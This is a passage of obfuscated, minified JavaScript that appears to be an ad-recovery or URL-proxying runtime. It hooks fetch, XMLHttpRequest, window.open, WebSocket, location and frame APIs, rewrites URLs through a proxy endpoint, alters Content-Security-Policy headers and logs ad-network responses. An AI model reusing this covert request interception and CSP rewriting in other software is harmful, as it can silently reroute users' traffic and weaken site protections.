0:arguments[0];return this instanceof o[t(3417)]&&t(3955)===this[t(869)][t(2049)]()&&(e=(0,dt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2602)](o)[t(2211)][t(2704)][t(2144)](this,e)}}),Qt(o,l(1180),l(941),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(2971)][t(2602)][t(574)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3422)]:a}}),Qt(o,l(1463),l(4049),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(1128)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a}});const p=[l(1396),l(1626),l(3823),l(2332),l(2474),l(1287),l(760),l(1238),l(1413),l(4161),l(3979),l(2302),l(3780),l(1091)][l(3971)]((t=>"."+t+"/"));Qt(o,l(3311),l(891),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(916)][t(2602)][t(2144)](this,...r),c=i.A[t(2602)](o)[t(1128)][t(2602)][t(2144)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3422)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3270)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3270)](c)||p[t(1288)]((e=>c[t(3155)](e)))||c[t(3019)](t(1142))>=0)&&(a=0),a}}),Qt(o,l(3311),l(2093),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(1792)][t(2602)][t(2144)](this,...r),c=i.A[t(2602)](o)[t(1128)][t(2602)][t(2144)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3422)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3270)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3270)](c)||p[t(1288)]((e=>c[t(3155)](e)))||c[t(3019)](t(1142))>=0)&&(a=0),a}}),Jt(o,l(736),l(1183),(function(t){const e=l,n=Et({_window:o,protectUrlContext:r,html:t});return i.A[e(2602)](o)[e(2281)][e(2144)](this,n)}));const g=[l(547),l(1160),l(1326),l(1166)];Jt(o,l(573),l(3270),(function(t){const e=l;return!!Wt(t,new URL(n.A[e(1304)])[e(2159)])||i.A[e(2602)](o)[e(3317)][e(2144)](this,t)}),(function(t){const e=l;return e(1258)!==this[e(1174)]&&e(3404)!==this[e(1174)]&&!!g[e(1288)]((t=>Wt(this[e(1174)],t)))})),Jt(o,l(573),l(3501),(function(t){const n=l,r=(0,e.sH)(t)[n(3422)];return i.A[n(2602)](o)[n(625)][n(2144)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(3466)])&&!(r(3768)!=typeof t||!t[r(1279)](r(2864))&&!t[r(1279)](r(3729))||!(0,e.EW)(t))})),Qt(o,l(3305),l(3704),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(2745)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3422)]:a}}),Jt(o,l(4054),l(3565),(function(t,s){const a=l,c=t[a(3180)](),u=(()=>{const t=a;if(c[t(1279)](t(2864))||c[t(1279)](t(3729)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(533)],endpoint:n.A[t(1304)]});{const s=i.A[t(2602)](o)[t(2971)][t(2602)][t(574)](o[t(1725)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(533)],baseUrl:s,endpoint:n.A[t(1304)]})}})();return i.A[a(2602)](o)[a(1159)][a(2144)](this,u,s)})),Jt(o,l(2406),l(1623),(function(t,r){const s=l;try{const a=new(o[s(3594)])(n.A[s(1304)])[s(2159)];if(s(1652)===t[s(3180)]()&&"\n"===r&&this[s(2950)](a)&&(0,e.EW)(o[s(579)][s(1894)])){const n=new(o[s(3594)])((0,e.sH)(o[s(579)][s(1894)])[s(3422)]);if((s(1352)===n[s(2159)]||s(2326)===n[s(2159)])&&n[s(1768)][s(1279)](s(4148))&&n[s(1768)][s(2950)](s(1215))){const e=i.A[s(2602)](o)[s(1746)][s(2144)](this,t,r);return i.A[s(2602)](o)[s(1746)][s(2144)](e,a,n[s(2159)])}}}catch(e){return i.A[s(2602)](o)[s(1746)][s(2144)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3422)];return i.A[s(2602)](o)[s(1746)][s(2144)](n,t,r)}return i.A[s(2602)](o)[s(1746)][s(2144)](this,t,r)}catch(e){return i.A[s(2602)](o)[s(1746)][s(2144)](this,t,r)}}),(function(t,r){const i=l;try{if(i(3768)==typeof this&&(this[i(1279)](i(2864))||this[i(1279)](i(3729)))&&e.ht[i(1288)]((t=>Wt(this,"/"[i(2475)](t,"/")))))return!0;if(i(1652)===t[i(3180)]()&&"\n"===r&&i(3768)==typeof this&&this[i(2950)](new(o[i(3594)])(n.A[i(1304)])[i(2159)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(3443),l(4112),(async function(t,e){const n=l;let a,c,u;Kt(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ne(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=te(o,r,t));for(var d=arguments[n(4185)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(4017)][n(2950)](n(3513))||r[n(4017)][n(2950)](n(824)))&&(c[n(3155)](n(890))||c[n(3155)](n(612)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(594)];)try{r=e[t(3939)][t(1725)],e=e[t(3939)][t(2527)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(4112)][n(2144)](t,c,e,...h)}const[m]=re(a,e,u),p=b(c);if(n(2455)===p||n(2794)===p){const t=new URL(c)[n(3589)][n(2602)](n(3356));!function(t,e,r,o,i){const s=n;I(t,s(2271),(arguments[s(4185)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2704)](s(3813),e)[s(2704)](s(4097),r)[s(2704)](s(1201),o)[s(2704)](s(2975),i[s(3180)]()))}(r,window[n(2179)],n(3586),null!=t?t:"",n(2794)===p)}const g=i.A[n(2602)](o)[n(3099)][n(2144)](this,a,m,...h);if(p){const t=await g,e=await t[n(1479)]()[n(3219)]();return s.A[n(2676)](n(2673)[n(2475)](p,")"),c,e),t}return g})),Jt(o,l(3443),l(4135),(function(t,e){const n=l;if(Kt(o,t))throw new TypeError(n(2985));const{protectedInput:s,additionalHeaders:a}=te(o,r,t);[e]=re(s,e,a);for(var c=arguments[n(4185)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(2602)](o)[n(3520)][n(2144)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(3443),l(2882),{get:function(){const t=l;for(var e,n=arguments[t(4185)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2602)](o)[t(2152)],d=(null===(e=c[t(2602)])||void 0===e?void 0:e[t(2144)](this,...s))||c[t(3841)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(3768)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(1743)==typeof c)return i.A[a(2602)](o)[a(1206)][a(2144)](c[a(3383)])[a(3155)](a(3555))?c[a(3383)](e):c;if(!Pt(c))return c;if(c&&c[a(3443)]&&c instanceof c[a(3443)]&&c[a(1674)]){const t=c[a(1674)][a(3381)](a(744));t&&a(703)!==t&&a(3563)!==t&&!t[a(1279)](a(3335))||(c[a(2762)]||(c[a(2762)]=!0,Z(c[a(2527)]),at(c[a(2527)]),h[a(2342)](c[a(2527)])),qt(c[a(2527)]),Ft(r,c[a(2527)]))}return c}})}}),Qt(o,l(3443),l(4049),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2602)](o)[t(2272)][t(2602)][t(2144)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(2272)][e(2704)][e(2144)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(519),l(886),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(4091)][t(2602)][t(2144)](this,...n)},set:function(s){const a=l;if(a(971)===i.A[a(2602)](o)[a(1938)][a(2602)][a(2144)](this)[a(2049)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(637)[i(2475)](r));if(!o||0===o[i(4185)])return;const s=function(t){const e=i;return t[e(813)](",")[e(3971)]((t=>t[e(1517)]()))[e(1058)]((t=>t[e(4185)]>0))[e(3971)](ht)}(o);if(0===s[i(4185)])return;const a=s[i(3971)]((t=>function(t,r){const o=i,s={directives:Object[o(690)](Object[o(3017)](r[o(705)])[o(3971)]((r=>{let[o,i]=r;const s=function(r){const o=a2V,i={"frame-ancestors":function(n){const r=a2V;return(0,e.Vp)(t)&&t[r(2627)]?[r(3729)+t[r(4017)]]:n[r(3971)]((e=>gt(t,e)))},"block-all-mixed-content":function(t){const e=a2V;return n.A[e(2676)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2950)](o(3817))?e=>(n.A[o(2676)]?e[o(3971)]((t=>o(2027)===t?o(3085):t)):[...e])[o(3971)]((e=>gt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(1058)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(3068)](s[o(705)])[o(4185)]?null:s}(r,t)))[i(1058)]((t=>null!=t)),c=a[i(3971)](pt)[i(901)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3971)](mt)[e(1974)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(3008)])&&void 0!==c?c:""}i.A[a(2602)](o)[a(4091)][a(2704)][a(2144)](this,s)}}),Jt(o,l(3443),l(1659),(function(t,s,a){const c=l;if(a){const t=a[c(813)](",")[c(3971)]((t=>{const e=c;if(t[e(3155)](e(2407))){const n=t[e(813)]("=")[1];return e(2407)[e(2475)](At(r,n,i.A[e(2602)](o)[e(2971)][e(2602)][e(574)](o[e(1725)])))}return t}));a=t[c(1974)](",")}if([c(3563)][c(3155)](t)){const l=i.A[c(2602)](o)[c(2951)][c(2144)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(579)===s?new Proxy(t[u(579)],{set:function(t,s,c){const d=u;if(d(1894)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1662)],baseUrl:i.A[d(2602)](o)[d(2971)][d(2602)][d(574)](o[d(1725)]),endpoint:n.A[d(1304)]});return Y(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(3768)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1662)],baseUrl:i.A[c(2602)](o)[c(2971)][c(2602)][c(574)](o[c(1725)]),endpoint:n.A[c(1304)],extra:{sourceFrameOrigin:null===(u=$t(o))||void 0===u?void 0:u[c(1173)]}}));let d=o;for(;X(d,c(803),c(2634),{url:t,target:s,windowFeatures:a,name:o[c(4049)]}),d!==o[c(594)];)d=d[c(3939)][c(2527)];return o}));const w={gpt:l(2115),gpt_limited:l(2367),adsense:l(3664),aps:l(3644),prebid_sovrn:l(1782),prebid_sharethrough:l(4100),prebid_yieldmo:l(1319),prebid_triplelift:l(3298),prebid_minutemedia:l(1798),prebid_kueezrtb:l(3391),prebid_vidazoo:l(1046),prebid_adagio:l(1523),prebid_onetag:l(2333),prebid_criteo:l(2023),prebid_appnexus:l(1944),prebid_adtelligent:l(504),prebid_rubicon:l(1344),prebid_smartadserver:l(1208),prebid_nextmillennium:l(1916),prebid_trustedstack:l(1239),prebid_orbidder:l(1371),prebid_grid_criteo:l(1812),prebid_visx:l(3896),prebid_equativ:l(4005),prebid_pubmatic:l(1086),prebid_yieldlab:l(1811)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1279)](w[n]))return n;return""}var y;Jt(o,l(3480),l(1659),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(2602)](o)[c(2971)][c(2602)][c(574)](o[c(1725)]),{additionalHeaders:f,url:m}=ee(o,c(3768)==typeof a?(0,e.Xz)(a,h):a);c(3768)==typeof(a=c(3768)==typeof a?m[c(1894)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(533)],baseUrl:h,endpoint:n.A[c(1304)]}))):a instanceof o[c(3594)]&&(d=b(a[c(1894)]),(0,e.EW)(a[c(1894)])||((a=new(o[c(3594)])(a))[c(1894)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1894)],kind:e.MN[c(533)],baseUrl:h,endpoint:n.A[c(1304)]}))),d&&i.A[c(2602)](o)[c(4234)][c(2144)](this,c(4220),(()=>{const t=c;4===this[t(3116)]&&s.A[t(2676)](t(2673)[t(2475)](d,")"),u,this[t(3064)])}));for(var p=arguments[c(4185)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2602)](o)[c(1165)][c(2144)](this,t,a,...g);for(const[t,e]of Object[c(3017)](f)){const n=Ht(e),r=It(t);this[c(3379)](c(982)[c(2475)](r),n)}return y})),Qt(o,l(3480),l(1814),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(4218)][t(2602)][t(2144)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3422)]:a}}),Jt(o,l(3480),l(1341),(function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(1048)][t(2144)](this,...n)})),Jt(o,l(2689),l(2065),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(533)],baseUrl:i.A[c(2602)](o)[c(2971)][c(2602)][c(574)](o[c(1725)]),endpoint:n.A[c(1304)]})),i.A[c(2602)](o)[c(872)][c(2144)](this,t,s,a)})),Xt(o,l(2454),(function(t,e,n){const s=l,a=e&&e[s(3155)](s(747))?(0,dt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2602)](o)[s(2454)])(t,a,n)})),Xt(o,l(2183),(function(t,s){const a=l;return t?new(i.A[a(2602)](o)[a(2183)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1671)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]}),s):new(i.A[a(2602)](o)[a(2183)])(t,s)})),o[l(3251)]=Dt(o,l(2527),l(579),{get:function(t,n){const r=l,i=o[r(579)][n];if(r(3768)==typeof n&&[r(1894),r(1587),r(2159),r(1173),r(2255),r(2114),r(2720),r(2739),r(1768)][r(3155)](n)){const t=o[r(579)][r(1894)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3422)]:t)[n]||i[n]}return r(1868)===n?o[r(579)][n]:r(3180)===n?function(){const t=r,n=o[t(579)][t(1894)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3422)]:n}:r(1743)==typeof i?i[r(3383)](o[r(579)]):i},set:function(t,e,n){return o[l(579)][e]=n,!0}}),o[l(1725)][l(3251)]=Dt(o,l(1725),l(579),{get:function(t,n){const r=l,i=o[r(1725)][r(579)][n];if(r(3768)==typeof n&&[r(1894),r(1587),r(2159),r(1173),r(2255),r(2114),r(2720),r(2739),r(1768)][r(3155)](n)){const t=o[r(1725)][r(579)][r(1894)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3422)]:t)[n]}return r(1868)===n?o[r(1725)][r(579)][n]:r(3180)===n?function(){const t=r,n=o[t(1725)][t(579)][t(1894)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3422)]:n}:r(1743)==typeof i?i[r(3383)](o[r(1725)][r(579)]):i},set:function(t,e,n){const r=l;return o[r(1725)][r(579)][e]=n,!0}}),o[l(553)]=Dt(o,l(2527),l(3939),(y=o,{get:function(t,e){const n=l;if(n(553)===e)return y[n(3939)][n(3939)]===y[n(3939)]?y[n(553)]:y[n(3939)][n(3939)];if(n(3251)===e)return y[n(3939)][n(579)];const r=y[n(3939)][e];return n(4186)===e?function(t,e){const r=n;for(var o=arguments[r(4185)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3939)][r(4186)](t,"*",...i)}:n(1743)==typeof r&&r[n(3383)][n(3180)]()[n(3155)](n(3555))?r[n(3383)](y[n(3939)]):r},set:function(t,e,n){return y[l(3939)][e]=n,!0}})),Object[l(3142)](o)[l(1457)]((t=>{const e=l;try{if(!t[e(1279)](e(726))||!t[e(2950)](e(3417)))return;const n=[e(1937),e(3792)];for(const r of n){const n=o[e(2587)][e(2669)](o[t][e(3090)],r);n&&o[e(2587)][e(3487)](o[t][e(3090)],r,{get:function(){const t=e;for(var r=arguments[t(4185)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2602)][t(2144)](this,...o);return t(3768)==typeof s&&s[t(1279)](t(4107))&&(s=s[t(624)](3)),s},set:function(t){const r=e;r(3768)!=typeof t&&r(1929)!=typeof t||(t=r(4107)+t);const o=n[r(2602)][r(2144)](this);for(var i=arguments[r(4185)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2704)][r(2144)](this,t,...s)}})}}catch(t){}}))},Dt=function(e,n,r,o){const i=t;let a=arguments[i(4185)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(4185)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2602)]&&Gt[l(2144)](this,e,n,r,a,null,null))return o[l(2602)][l(2144)](t,t,c,...d);{const t=e[n][r][c];return l(1743)==typeof t?t[l(3383)](e[n][r]):t}}catch(t){s.A[l(2676)](l(2756)+n+"."+r+"."+c[l(3180)](),t[l(1721)]);const o=e[n][r][c];return l(1743)==typeof o?o[l(3383)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(4185)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2704)]&&Gt[u(2144)](this,e,n,r,a,null,null)?o[u(2704)][u(2144)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(2676)](u(2006)+n+"."+r+"."+c[u(3180)]()+"="+l[u(3180)](),t[u(1721)]),e[n][r][c]=l,!0}}}):null},Xt=function(e,n,r){const o=t;let a=arguments[o(4185)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3090)]&&(e[n]=function(){const t=o;for(var c=arguments[t(4185)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Gt[t(2144)](this,e,n,t(2430),a,null,null,...l)?r[t(2144)](this,...l):new(i.A[t(2602)](e)[n])(...l)}catch(r){return s.A[t(2676)](t(1266)+n+t(2845),r[t(1721)],...l),new(i.A[t(2602)](e)[n])(...l)}},Object[o(3487)](e[n],o(4049),{value:n}),Object[o(3487)](e[n],o(3140),{value:!0}),e[n][o(3090)]=i.A[o(2602)](e)[n+o(2648)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(4185)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(4185)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2602)](e)[n+"_"+r])return;const u=a(2527)===n[a(2049)]()?e:a(1725)===n?e[a(1725)]:a(1715)===n?e[a(1715)]:e[n][a(3090)],d=function(){const t=a;for(var u=arguments[t(4185)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Gt[t(2144)](this,e,n,r,c,null,null,...d)?o[t(2144)](this,...d):i.A[t(2602)](e)[n+"_"+r][t(2144)](this,...d)}catch(o){if(l[t(3269)])throw o;return t(1715)!==n&&s.A[t(2676)](t(1266)+n+"."+r,o[t(1721)],...d),i.A[t(2602)](e)[n+"_"+r][t(2144)](this,...d)}};Object[a(3487)](d,a(4049),{value:r}),Object[a(3487)](d,a(3140),{value:!0}),e===top&&Object[a(3487)](d,a(3180),{value:function(){const t=a;return i.A[t(2602)](e)[n+"_"+r][t(3180)]()}});const h=Object[a(2669)](u,r);if(h){const t={...h,value:d};delete t[a(2602)],delete t[a(2704)],Object[a(3487)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(4185)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2602)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(4185)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2602)]&&Gt[t(2144)](this,e,n,r,c,null,null,...u)?o[t(2602)][t(2144)](this,...u):i.A[t(2602)](e)[n+"_"+r][t(2602)][t(2144)](this,...u)}catch(o){return s.A[t(2676)](t(3200)+n+"."+r+t(3812),o[t(1721)],...u),i.A[t(2602)](e)[n+"_"+r][t(2602)][t(2144)](this,...u)}};Object[a(3487)](l,a(4049),{value:a(2382)+r}),Object[a(3487)](l,a(3140),{value:!0});const u=function(){const t=a;for(var l=arguments[t(4185)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2704)]&&Gt[t(2144)](this,e,n,r,c,null,null,...u)?o[t(2704)][t(2144)](this,...u):i.A[t(2602)](e)[n+"_"+r][t(2704)][t(2144)](this,...u)}catch(o){s.A[t(2676)](t(3200)+n+"."+r+t(627),o[t(1721)],...u),i.A[t(2602)](e)[n+"_"+r][t(2704)][t(2144)](this,...u)}};Object[a(3487)](u,a(4049),{value:a(2551)+r}),Object[a(3487)](u,a(3140),{value:!0}),e[a(2587)][a(3487)](a(2527)===n[a(2049)]()?e:e[n][a(3090)],r,{get:l,set:u})},Zt=function(e,n,r,o,a){const c=t;let l=arguments[c(4185)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2602)](e)[n+"_"+r]&&e[c(2587)][c(3487)](e[n][c(3090)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(4185)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(2602)](e)[n+"_"+r][t(2602)][t(2144)](this,...d);if(!f||void 0===Proxy||!o||!Gt[t(2144)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(2602)];p&&(m[t(2602)]=function(e,o){const i=t;try{for(var c=arguments[i(4185)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2144)](a,e,o,...l)}catch(t){return s.A[i(2676)](i(2756)+n+"."+r+"."+o[i(3180)](),t[i(1721)]),e[o]}});const g=o[t(2704)];g&&(m[t(2704)]=function(e,o,i){const c=t;try{for(var l=arguments[c(4185)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2144)](a,e,o,i,...u)}catch(t){return s.A[c(2676)](c(2006)+n+"."+r+"."+o[c(3180)]()+"="+i,t[c(1721)]),e[o]=i,!0}});const w=o[t(3572)];w&&(m[t(3572)]=function(e){return w[t(2144)](e,e)});const b=o[t(2669)];return b&&(m[t(2669)]=function(e,n){return b[t(2144)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(2602)](e)[n+"_"+r][t(2704)])return!0;for(var o=arguments[t(4185)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Gt[t(2144)](this,e,n,r,l,null,null,...s)?a[t(2144)](this,...s):i.A[t(2602)](e)[n+"_"+r][t(2704)][t(2144)](this,...s)}})};function Gt(e,n,r,o){const i=t;for(var s=arguments[i(4185)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2144)](this,...a)}const Yt=(n,r,o)=>{const i=t;try{const t=Pt(r);if(t&&(!o||i(703)===o||i(3563)===o||o[i(1279)](i(3335))))return!0;if(o){const s=$t(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3422)]:o,s[i(1894)]);if(t&&a[i(1173)]===s[i(1173)])return!0;try{if(i(3563)===r[i(579)][i(1894)])return!0}catch(t){}}}catch(t){}return!1},$t=n=>{const r=t;let o=n;for(;;){try{const t=o[r(579)][r(1894)],i=new(n[r(3594)])((0,e.EW)(t)?(0,e.sH)(t)[r(3422)]:t);if(r(3839)!==i[r(1173)])return i}catch(t){break}if(o===o[r(3939)])break;o=o[r(3939)]}s.A[r(3310)](r(2536),n)};function Kt(e,n){const r=t;return n instanceof e[r(3828)]&&n[r(640)]instanceof e[r(948)]}function te(r,o,s,a){const c=t;if(Kt(r,s))throw new TypeError(c(1049));if(s instanceof r[c(3828)]){const t=s[c(3704)],{url:l,additionalHeaders:u}=ee(r,new(r[c(3594)])(s[c(3704)]));return a&&l[c(3589)][c(4133)](c(3408),a),{protectedInput:new(r[c(3828)])((0,e.Wq)({protectUrlContext:o,url:l[c(1894)],baseUrl:i.A[c(2602)](r)[c(2971)][c(2602)][c(574)](r[c(1725)]),endpoint:n.A[c(1304)]}),s),originalUrl:t,additionalHeaders:u,cutUrl:l}}if(s instanceof r[c(3594)]){const t=s[c(1894)],{additionalHeaders:l,url:u}=ee(r,s);a&&u[c(3589)][c(4133)](c(3408),a);const d=(0,e.Wq)({protectUrlContext:o,url:u[c(1894)],kind:e.MN[c(533)],baseUrl:i.A[c(2602)](r)[c(2971)][c(2602)][c(574)](r[c(1725)]),endpoint:n.A[c(1304)]});return{protectedInput:new(r[c(3594)])(d),originalUrl:t,additionalHeaders:l,cutUrl:u}}if(c(3768)==typeof s){const t=s,l=i.A[c(2602)](r)[c(2971)][c(2602)][c(574)](r[c(1725)]),{additionalHeaders:u,url:d}=ee(r,(0,e.Xz)(s,l));return a&&d[c(3589)][c(4133)](c(3408),a),{protectedInput:(0,e.Wq)({protectUrlContext:o,url:d[c(1894)],kind:e.MN[c(533)],baseUrl:l,endpoint:n.A[c(1304)]}),originalUrl:t,additionalHeaders:u,cutUrl:d}}return console[c(3367)](c(4192),s,typeof s),s}function ee(e,n){const r=t,o={},i=new(e[r(3594)])(n);if((r(564)===i[r(2159)]||r(848)===i[r(2159)])&&r(3039)===i[r(1768)]){const t=i[r(3589)][r(2602)](r(3843));null!==t&&(i[r(3589)][r(1878)](r(3843)),o[r(3843)]=t);const e=i[r(3589)][r(2602)](r(3361));null!==e&&(i[r(3589)][r(1878)](r(3361)),o[r(3361)]=e);const n=i[r(1894)][r(4185)],s=i[r(3589)][r(2602)](r(2119));n>=5e3&&s&&s[r(4185)]>=1e3&&(i[r(3589)][r(1878)](r(2119)),o[r(2119)]=s);const a=i[r(3589)][r(2602)](r(1164));n>=5e3&&a&&a[r(4185)]>=1e3&&(i[r(3589)][r(1878)](r(1164)),o[r(1164)]=a);const c=i[r(3589)][r(2602)](r(3611));n>=5e3&&c&&c[r(4185)]>=1e3&&(i[r(3589)][r(1878)](r(3611)),o[r(3611)]=c);const l=i[r(3589)][r(2602)](r(2583));n>=5e3&&l&&l[r(4185)]>=1e3&&(i[r(3589)][r(1878)](r(2583)),o[r(2583)]=l);const u=i[r(3589)][r(2602)](r(3234));n>=5e3&&u&&u[r(4185)]>=500&&(i[r(3589)][r(1878)](r(3234)),o[r(3234)]=u);const d=i[r(3589)][r(2602)](r(725));n>=5e3&&d&&d[r(4185)]>=1e3&&(i[r(3589)][r(1878)](r(725)),o[r(725)]=d)}if(i[r(2159)][r(2950)](r(1551))&&r(1311)===i[r(1768)]){const t=i[r(3589)][r(2602)](r(1759));t&&t[r(4185)]>=1e3&&(i[r(3589)][r(1878)](r(1759)),o[r(1759)]=t)}if(r(1244)===i[r(2159)]&&r(1984)===i[r(1768)]){const t=i[r(3589)][r(2602)](r(2072));null!==t&&(i[r(3589)][r(1878)](r(2072)),o[r(2072)]=t)}return{url:i,additionalHeaders:o}}async function ne(r,o,s,a){const c=t,l=s[c(3704)];if(!Kt(r,s))throw new TypeError(c(2574));let u="";const d=new URL(s[c(3704)]);if(c(1329)===d[c(2159)]||c(2968)===d[c(2159)]&&c(3102)===d[c(1768)]&&"1"===d[c(3589)][c(2602)](c(2176))){const t=await async function(t){const e=c,n=new DecompressionStream(e(2176)),r=t[e(1167)](n),o=await new Response(r)[e(502)]();return(new TextDecoder)[e(3578)](new Uint8Array(o))}(s[c(640)]);u=await async function(t){const e=c,n=(new TextEncoder)[e(2890)](t),r=new CompressionStream(e(2176)),o=r[e(856)][e(4216)]();return o[e(1146)](n),o[e(2143)](),await new Response(r[e(1496)])[e(502)]()}(t)}else u=await async function(t){const e=c,n=t[e(1424)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3100)]();return s?o:(o+=r[i(3578)](a,{stream:!0}),t())}()}(s[c(640)]);const 